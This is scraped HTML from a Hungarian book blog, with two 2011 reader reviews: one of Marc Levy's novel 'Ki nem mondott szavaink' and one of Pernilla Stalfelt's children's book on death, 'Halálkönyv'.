<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html&title=Marc Levy: Ki nem mondott szavaink' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html&title=Marc Levy: Ki nem mondott szavaink' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAf-ddQwG4RMd531EnCyGYG-cELtVUfukx3r-_usvW917X1UndwG0CsgXetgFTzLqjJt_4-FMRKWavPqluC7QzZ_LLF42JpWFHSYa4yrDVN_OnxZwLj3G_FHNXg9MpBTaBUG3LlhfhEOc/s320/822468_4.jpg&description=J ulia Walsh amióta az eszét tudja, sosem volt felhőtlen viszonyban az  apjával. Alig találkoztak, alig beszéltek, akkor sem értettek egyet ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html'>
Marc Levy: Ki nem mondott szavaink
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-27T19:31:00+02:00'>július 27, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary5648089886448191978'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAf-ddQwG4RMd531EnCyGYG-cELtVUfukx3r-_usvW917X1UndwG0CsgXetgFTzLqjJt_4-FMRKWavPqluC7QzZ_LLF42JpWFHSYa4yrDVN_OnxZwLj3G_FHNXg9MpBTaBUG3LlhfhEOc/s1600/822468_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631133325765705874" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAf-ddQwG4RMd531EnCyGYG-cELtVUfukx3r-_usvW917X1UndwG0CsgXetgFTzLqjJt_4-FMRKWavPqluC7QzZ_LLF42JpWFHSYa4yrDVN_OnxZwLj3G_FHNXg9MpBTaBUG3LlhfhEOc/s320/822468_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 184px; height: 280px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOlkCKhoz0sQYe5qduydomAhelI9gY2wrejv0iyGkMuf1flK-t39Y9EMj_JGsuqVKpm5yaR_42IFMgzZO9Z54JZaZ7lnTrToHIra6czssmNxqqRty4Elv7gACmu0qNy5wKNVDysNteqrk/s1600/images.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631133415551181602" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOlkCKhoz0sQYe5qduydomAhelI9gY2wrejv0iyGkMuf1flK-t39Y9EMj_JGsuqVKpm5yaR_42IFMgzZO9Z54JZaZ7lnTrToHIra6czssmNxqqRty4Elv7gACmu0qNy5wKNVDysNteqrk/s200/images.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 134px; height: 97px;" /></a><span style=" float: left;  padding: 0px 2px 0px 0px;    font-size:200%;color:#a64d79;"  ></span><blockquote><span style="float: left; padding: 0px 2px 0px 0px;font-size:200%;color:#a64d79;"  >J</span>ulia Walsh amióta az eszét tudja, sosem volt felhőtlen viszonyban az  apjával. Alig találkoztak, alig beszéltek, akkor sem értettek egyet  semmiben. Házasságkötése előtt néhány nappal a fiatal nő telefonhívást  kap apja személyi titkárától. Ahogy azt előre sejtette, Anthony Walsh  nem tud részt venni az esküvőjén. Ez egyszer azonban Julia kénytelen  elismerni, hogy apjának kifogástalan mentsége van.<br />Meghalt.<br />A temetés  másnapján Julia rájön, hogy apja nem csak az esküvőjét hiúsította meg a  halálával, hanem még egy utolsó, elképesztő meglepetést is tartogat a  számára&#8230; Jóvátehető-e vajon, amit a múltban elrontottunk? Kaphatunk-e  még egy esélyt a sorstól, hogy elmondjuk egymásnak mindazt, amit  elmulasztottunk elmondani? Túlélhet-e egy szerelem majdnem húsz évnyi  távolságot? Egy apa-lánya kapcsolat és egy, a leomló berlini fal tövében  szövődött szenvedélyes első szerelem története.<br />A New Yorkban élő Marc  Levy az utóbbi évtized legsikeresebb francia bestsellerírója.  Fordulatokban gazdag, érzelmekkel teli és csipetnyi humorral fűszerezett  regényei már több mint 42 millió példányban jelentek meg a világ 40  országában."</blockquote>Marc Levy 49 éves francia író. Első regénye <i>Et si c'était vrai... </i>c.-mel 1999-ben jelent meg, amiből 2005-ben filmet is készítettek Reese Witherspoon főszereplésével. A 8. regénye a <span style="font-style: italic;">"Ki nem mondott szavaink"</span>.<br />Nagyon vártam ennek a könyvnek a megjelenését. A fülszöveget olvasva és a borítót nézegetve összeraktam magamban egy történet a halott édesapáról, levelekről és a múltról. Aztán pedig jól megdöbbentem. Nem fogok tudni<span style="font-weight: bold; color: rgb(255, 0, 0);"> SPOILER</span> mentesen írni a történetről, így ezzel a tudattal olvassátok tovább a bejegyzést, ha még nem olvastátok a könyvet, de azért megpróbálom nem lelőni a poént.<br /><br />Mit meg nem adnánk azért, ha egy szerettünk a halála után csak pár napig velünk maradhatna még, főleg, ha váratlanul távozott el! Mire lennénk kíváncsiak, mit kérdeznénk tőlük? Vagy épp, mi mit mondanánk el, amire életünk során nem volt időnk vagy épp erőnk?<br />Azt hittem, hogy a halott apuka leveleket hagy majd a lányára, így enyhén szólva is leesett az állam, amikor az olvasásban eljutottam odáig, hogy kiderült, a levelek helyett milyen meglepetés várta Juliat. És ezt a történet végéig egyszerűen nem tudtam elfogadni. Ilyen nem lehet, legalábbis jelenleg szerintem nem fordulhat még ilyen elő. Hogy hogy nem vette észre senki a "másságot", hogy hogy csak úgy egyszerűen a nő elfogadott mindent? Én tuti gombokat, elemeket kerestem volna vagy bármit, amivel meg tudom győzni magamat, hogy mindez igaz, nem álmodok. Ahogy peregtek az események, egyre jobban idegesített, egyre több kérdés vetődött fel bennem, aztán a végén robbant minden.<br />Szimpatikus volt az apuka karaktere, de a végén nem tudtam elfogadni, hogy ezt tette Juliaval. Értettem az indokát, értettem a tettét, de mégis bennem volt a "miért"? Mire volt jó ez az egész? Miért nem mondott el inkább mindent a lányának, miért így kellett?<br /><br />Fájdalmasnak tartottam az apa-lánya kapcsolatot. Julia észre se vette, mennyire hasonlít az édesapjára. Ugyanakkor nem értettem, hogy hagyhatták, hogy a kapcsolatuk idáig fajuljon, hogy tudtak így élni hosszú évekig? Akármennyire is büszke az ember, de mégis hogy hagyhatták, hogy ennyire eltávolodjanak egymástól? El se tudom képzelni, hogy engedném a Gyerkőcömet így eltávolodni magamtól vagy épp én távolodnék el ennyire a szüleimtől.<br />Az  apát megkedveltem, mert bár nem tekinteném mintaapának, de azt el kell  ismerni, hogy nagyon szerette a lányát, csak olyan volt, amilyen.<br />A legidegesítőbb karakter Julia vőlegénye volt. Igazán nem is tudom megfogalmazni, hogy mi bajom volt vele, egyszerűen csak nem tudnám ilyen férfival elképzelni az életemet.<br />Kezdem úgy érezni, hogy a mostani könyvekből nem maradhatnak ki a saját nemükhöz vonzódó szereplők, ebben a történetben Stanley képviselte őket, akiről jó ideig nem tudtam eldönteni, hogy férfi vagy nő. <span style="font-size:85%;">(Férfi, csak hogy megkönnyítsem a dolgotokat.)<br /></span><br />A múlt is másképp lett beleszőve a történetbe, mint képzeltem. Nem az apa múltja elevenedik fel, hanem a nőé. Szinte az egész könyv Júlia múltjáról szól és arról, hogy el tudja fogadni, megértse. És épp emiatt furának találtam, hogy olyan gyorsan le lett zárva minden. A végét hiányosnak érzem, mintha hirtelen összecsapta volna az író, egyszerűen nem kerültek helyükre a kockák és ez zavar, mert a végén történtekről is olvastam volna bővebben. Nagyon sok kérdés vetődött fel bennem, amikre nem kaptam választ.<br /><br />A történet vázát nagyon jónak, izgalmasnak tartom, szerintem sokkal jobb történetet is ki lehetett volna hozni belőle. Olvasmányos, tán tanulságos, aranyos, megható történet, de valahogy nem kerek, hiányérzetem van. A vége annyira összecsapott lett, de miért? Ugyanakkor meg kellemes olvasmány, egyáltalán nem bántam meg, hogy elolvastam, csak ki lehetett volna hozni belőle többet is. :o)<br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqpjRcrViKmMG9jLziRRfHkjRNNxBHU6l7DS0TMaZdHhwIFoZf8MccfTVs90BGGQkJY2MuVvvcaOzZMnBCrrGKCubKXS-a5Jp97TVmOfyxQ2UhcstzlCPsVMprmTaMKbV3uOMDZK5hIo/s1600/3.bmp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5555116269706958498" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqpjRcrViKmMG9jLziRRfHkjRNNxBHU6l7DS0TMaZdHhwIFoZf8MccfTVs90BGGQkJY2MuVvvcaOzZMnBCrrGKCubKXS-a5Jp97TVmOfyxQ2UhcstzlCPsVMprmTaMKbV3uOMDZK5hIo/s200/3.bmp" style="cursor: pointer; height: 28px; width: 29px;" /></a><br /></div><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <i>Toutes ces choses qu'on ne s'est pas dites </i>(2008.)/ <span style="font-style: italic;">Ki nem mondott szavaink</span> (2011. <a href="http://www.konyvmolykepzo.hu/" style="font-weight: bold;">Könyvmolyképző Kiadó</a>)<br />Oldalszám: 359<br />Ára: 2999</div>
<script type='text/javascript'>createSnippet("summary5648089886448191978");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-27T19:31:00+02:00'>július 27, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=5648089886448191978&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5648089886448191978&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5648089886448191978&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5648089886448191978&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5648089886448191978&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5648089886448191978&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/romantikus' rel='tag'>romantikus</a>,
<a href='https://azajtom.blogspot.com/search/label/sz%C3%B3rakoztat%C3%B3%20irodalom' rel='tag'>szórakoztató irodalom</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNnt-MVfUZYJJIHmJDpx8uR9fF4jc_xjY9gJJaIS8GUui544lpZ39iQLpi1PTCADODEaFrzt4tFA8n4GZNRVPwuLlow5F-wwLjdW_J9vhYq-iT3LxLkI0i5Cw1JQPlfAgun5V3IkdDb8k/s72-c/999625845a.jpg",'Pernilla Stalfelt: Halálkönyv'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html&title=Pernilla Stalfelt: Halálkönyv' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html&title=Pernilla Stalfelt: Halálkönyv' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html&title=Pernilla Stalfelt: Halálkönyv' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNnt-MVfUZYJJIHmJDpx8uR9fF4jc_xjY9gJJaIS8GUui544lpZ39iQLpi1PTCADODEaFrzt4tFA8n4GZNRVPwuLlow5F-wwLjdW_J9vhYq-iT3LxLkI0i5Cw1JQPlfAgun5V3IkdDb8k/s320/999625845a.jpg&description=P ernilla Stalfelt a gyerekek által sokszor feltett kérdésekre nem  szentimentális válaszokat ad. Elmeséli, hogy egyszer minden élőlény  meg...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html'>
Pernilla Stalfelt: Halálkönyv
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-27T19:25:00+02:00'>július 27, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7358220353214563966'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNnt-MVfUZYJJIHmJDpx8uR9fF4jc_xjY9gJJaIS8GUui544lpZ39iQLpi1PTCADODEaFrzt4tFA8n4GZNRVPwuLlow5F-wwLjdW_J9vhYq-iT3LxLkI0i5Cw1JQPlfAgun5V3IkdDb8k/s1600/999625845a.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631152631149028594" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNnt-MVfUZYJJIHmJDpx8uR9fF4jc_xjY9gJJaIS8GUui544lpZ39iQLpi1PTCADODEaFrzt4tFA8n4GZNRVPwuLlow5F-wwLjdW_J9vhYq-iT3LxLkI0i5Cw1JQPlfAgun5V3IkdDb8k/s320/999625845a.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 202px; height: 281px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdZzDq1jYC0QV1B6VwkXST5g8bhL4U5wjtRtcPZRA0aB7gqOYTmfXawSr1RXEKfhBVR3m1y4JmpdAX5pOEx6MRqDPXaQvZ1e7zPqC8iu2q56MrpVUgcQLodToIHDhraaOpNXJZOOwCxEI/s1600/images.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631152715284943010" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdZzDq1jYC0QV1B6VwkXST5g8bhL4U5wjtRtcPZRA0aB7gqOYTmfXawSr1RXEKfhBVR3m1y4JmpdAX5pOEx6MRqDPXaQvZ1e7zPqC8iu2q56MrpVUgcQLodToIHDhraaOpNXJZOOwCxEI/s200/images.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 114px; height: 150px;" /></a><span style=" float: left;  padding: 0px 2px 0px 0px;    font-size:200%;color:#a64d79;"  ></span><blockquote><span style="float: left; padding: 0px 2px 0px 0px;font-size:200%;color:#a64d79;"  >P</span>ernilla Stalfelt a gyerekek által sokszor feltett kérdésekre nem  szentimentális válaszokat ad. Elmeséli, hogy egyszer minden élőlény  meghal, még a legeslegnagyobbak is. A halál egészen váratlanul is  érkezhet. Egyik nap még él a nagyapa, de másnap talán már nem  találkozhatsz vele. Minden nagyon üres és szomorú ilyenkor. Keresi a  lehetséges válaszokat arra, mi történik azután, hogy meghalunk. A  választ senki nem tudja, csak aki már meghalt. Sokan úgy hiszik, hogy a  lelkünk halálunk után Istenhez jut. Ki tudja, talán virág lesz  belőlünk... Néhányan úgy hiszik, hogy csillagok leszünk az égbolton.  Elmondja, mi történik egy temetésen, hogyan viselkednek az emberek,  hogyan gyászolnak. Bemutatja,hogy Mexikóban például az emberek nem  szomorkodni járnak ki a temetőbe, hanem, hogy ott vidáman piknikezzenek."</blockquote><br /><br />Pernilla Stalfelt jelenleg 49 éves és Svédországban, múzeumpedagógusként dolgozik. A <span style="font-style: italic;">Halálkönyv</span>et 2001-ben a legrangosabb <span style="font-style: italic;">Német Ifjúsági Irodalom díj</span>ra jelölték.<br /><br />Nagyon nehéz a gyerekekkel a halálról beszélni. Hogy lehetne megfogalmazni egy kicsinek, aki előtt ott az élet, hogy akiket szeretünk, azok nem mindig lesznek velünk. Felvetődik a kérdés, hogy egyáltalán kell-e erről beszélni és ha igen, akkor mikor? És hogyan? Mit mondjunk el, hogy mondjuk el? Mondjunk olyat, amiben mi nem hiszünk, de hátha neki úgy könnyebb lesz? Szóval nem egyszerű. ... Arra számította hogy a könyv kicsit meseszerűen, kicifrázva tárja majd az olvasó elé a halált úgy, hogy a kicsiknek befogadható legyen.<br /><br />Amikor utánanéztem a könyvnek, csak úgy röpködtek a <span style="font-style: italic;">felháborító</span>, <span style="font-style: italic;">morbid</span> jelzők. Valahol én is ezt érzem, ugyanakkor meg értem, hogy szerette volna kifigurázni az írónő a halált, nem pedig félelmetes eseménnyé tenni és a nevetés útján eloszlatni a félelmeket. Felnőtt fejjel nekem néhol morbid volt<span style="font-size:85%;">- Gyerkőcöm még kicsi, hogy ilyen mesével traktáljam-</span>, viszont olvastam másoknál, hogy a gyerekeknek tetszett. És ez a lényeg.<br /><br />A halálról nehéz mesélni, fájdalmas lehet a felnőtteknek is, de sajnos igazán elkerülhetetlen, hogy ne kerüljön szóba. Tán az a legjobb megoldás, amikor a szülő úgy érzi, eljött az ideje erről beszélni, olvassa el ezt a könyvet, majd döntse el, hogy odaadja-e a gyermekének. Úgy érzem, hogy a nagyobb gyerekek meg fogják érteni a mondanivalóját és a célját is. A kisebbeknek nyilván kicsit másképp kéne adagolni, nem ennyire tényszerűen a történteket.<br /><br />A könyv igazán nem hosszú, tán fele-fele arányban képes és szöveges.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOWoC7jv5Yb17O0EH_s9CYSGNLq9HEZ5gx_vvc2Oxqq12cI2PGfpEzIZTgv6wyd4LTPHyVZmx8l9TDJ5apU2zVkf225uNp_QZh3WT20bdeI6-NlVoKEGHlsI67QVsRBdhDuPH67SfovlY/s1600/post_7281_20101101155331.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631153139163712754" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOWoC7jv5Yb17O0EH_s9CYSGNLq9HEZ5gx_vvc2Oxqq12cI2PGfpEzIZTgv6wyd4LTPHyVZmx8l9TDJ5apU2zVkf225uNp_QZh3WT20bdeI6-NlVoKEGHlsI67QVsRBdhDuPH67SfovlY/s400/post_7281_20101101155331.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 202px;" /></a><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">Dödenboken</span> (1999.)/ <span style="font-style: italic;">Halálkönyv</span> ( 2006. <a href="http://www.vivandra.hu/" style="font-weight: bold;">Vivandra Könyvek</a>)<br />Oldalszám: 25<br />Ára: 1890</div>
<script type='text/javascript'>createSnippet("summary7358220353214563966");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-27T19:25:00+02:00'>július 27, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=7358220353214563966&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7358220353214563966&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7358220353214563966&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7358220353214563966&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7358220353214563966&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7358220353214563966&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
